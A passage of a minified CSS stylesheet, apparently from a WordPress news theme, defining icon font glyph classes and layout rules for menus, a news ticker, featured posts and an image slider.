rrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni 